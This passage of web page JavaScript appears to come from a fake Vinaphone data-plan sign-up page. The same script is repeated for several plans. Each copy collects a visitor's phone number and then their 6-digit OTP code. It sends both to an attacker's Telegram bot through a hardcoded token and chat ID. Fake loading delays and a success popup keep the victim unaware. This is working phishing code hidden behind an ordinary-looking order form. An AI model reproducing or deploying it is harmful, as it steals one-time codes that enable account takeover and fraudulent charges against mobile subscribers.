        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6vd120m"]').value = '';
        document.querySelector('input[name="otp-6vd120m"]').value = '';
        document.getElementById("popupOverlay-6vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-6vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "none";
        document.getElementById("send-phone-btn-6vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6vd120m").disabled = false;
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big70").style.display = "inline-block";
        document.getElementById("send-phone-text-6big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big70").style.display = "none";
        document.getElementById("send-phone-text-6big70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big70").style.display = "inline-block";
        document.getElementById("send-otp-text-6big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big70").style.display = "none";
        document.getElementById("send-otp-text-6big70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG70\nLink: https://digishop.vnpt.vn/di-dong/big70-6t/437?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big70").style.display = "block";
        document.getElementById("send-phone-btn-6big70").style.display = "none";
        document.querySelector('.thong-tin-otp-6big70').style.display = 'block';
        document.getElementById("send-otp-btn-6big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big70"]').value;
        let phone = document.querySelector('input[name="phone-6big70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big70").style.display = "block";
                document.getElementById("popupOverlay-6big70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big70"]').value = '';
        document.querySelector('input[name="otp-6big70"]').value = '';
        document.getElementById("send-phone-btn-6big70").style.display = "block";
        document.getElementById("send-phone-btn-6big70").disabled = false;
        document.getElementById("phoneSuccessMessage-6big70").style.display = "none";
        document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big70"]').value = '';
        document.querySelector('input[name="otp-6big70"]').value = '';
        document.getElementById("popupOverlay-6big70").style.display = "none";
        document.getElementById("popupOverlay-complete-6big70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big70").style.display = "none";
        document.getElementById("send-phone-btn-6big70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big70").disabled = false;
        document.getElementById("send-otp-btn-6big70").disabled = false;
        document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big90").style.display = "inline-block";
        document.getElementById("send-phone-text-6big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big90").style.display = "none";
        document.getElementById("send-phone-text-6big90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big90").style.display = "inline-block";
        document.getElementById("send-otp-text-6big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big90").style.display = "none";
        document.getElementById("send-otp-text-6big90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90-6t/377?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big90").style.display = "block";
        document.getElementById("send-phone-btn-6big90").style.display = "none";
        document.querySelector('.thong-tin-otp-6big90').style.display = 'block';
        document.getElementById("send-otp-btn-6big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big90"]').value;
        let phone = document.querySelector('input[name="phone-6big90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big90").style.display = "block";
                document.getElementById("popupOverlay-6big90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big90"]').value = '';
        document.querySelector('input[name="otp-6big90"]').value = '';
        document.getElementById("send-phone-btn-6big90").style.display = "block";
        document.getElementById("send-phone-btn-6big90").disabled = false;
        document.getElementById("phoneSuccessMessage-6big90").style.display = "none";
        document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big90"]').value = '';
        document.querySelector('input[name="otp-6big90"]').value = '';
        document.getElementById("popupOverlay-6big90").style.display = "none";
        document.getElementById("popupOverlay-complete-6big90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big90").style.display = "none";
        document.getElementById("send-phone-btn-6big90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big90").disabled = false;
        document.getElementById("send-otp-btn-6big90").disabled = false;
        document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big120").style.display = "inline-block";
        document.getElementById("send-phone-text-6big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big120").style.display = "none";
        document.getElementById("send-phone-text-6big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big120").style.display = "inline-block";
        document.getElementById("send-otp-text-6big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big120").style.display = "none";
        document.getElementById("send-otp-text-6big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120-6t/422?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big120").style.display = "block";
        document.getElementById("send-phone-btn-6big120").style.display = "none";
        document.querySelector('.thong-tin-otp-6big120').style.display = 'block';
        document.getElementById("send-otp-btn-6big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big120"]').value;
        let phone = document.querySelector('input[name="phone-6big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big120").style.display = "block";
                document.getElementById("popupOverlay-6big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big120"]').value = '';
        document.querySelector('input[name="otp-6big120"]').value = '';
        document.getElementById("send-phone-btn-6big120").style.display = "block";
        document.getElementById("send-phone-btn-6big120").disabled = false;
        document.getElementById("phoneSuccessMessage-6big120").style.display = "none";
        document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big120"]').value = '';
        document.querySelector('input[name="otp-6big120"]').value = '';
        document.getElementById("popupOverlay-6big120").style.display = "none";
        document.getElementById("popupOverlay-complete-6big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big120").style.display = "none";
        document.getElementById("send-phone-btn-6big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big120").disabled = false;
        document.getElementById("send-otp-btn-6big120").disabled = false;
        document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big200").style.display = "inline-block";
        document.getElementById("send-phone-text-6big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big200").style.display = "none";
        document.getElementById("send-phone-text-6big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big200").style.display = "inline-block";
        document.getElementById("send-otp-text-6big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big200").style.display = "none";
        document.getElementById("send-otp-text-6big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-6t/397?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big200").style.display = "block";
        document.getElementById("send-phone-btn-6big200").style.display = "none";
        document.querySelector('.thong-tin-otp-6big200').style.display = 'block';
        document.getElementById("send-otp-btn-6big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big200"]').value;
        let phone = document.querySelector('input[name="phone-6big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big200").style.display = "block";
                document.getElementById("popupOverlay-6big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big200"]').value = '';
        document.querySelector('input[name="otp-6big200"]').value = '';
        document.getElementById("send-phone-btn-6big200").style.display = "block";
